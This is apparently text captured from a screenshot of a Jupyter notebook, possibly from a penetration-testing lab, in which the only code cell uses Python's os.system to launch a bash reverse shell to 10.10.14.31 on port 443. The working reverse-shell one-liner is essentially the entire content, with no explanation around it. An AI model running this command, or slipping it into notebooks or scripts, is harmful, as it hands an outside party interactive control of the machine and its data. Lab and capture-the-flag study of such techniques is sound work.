 jupyter Untitled2 (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [*]: import os
os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'")
In [ ]: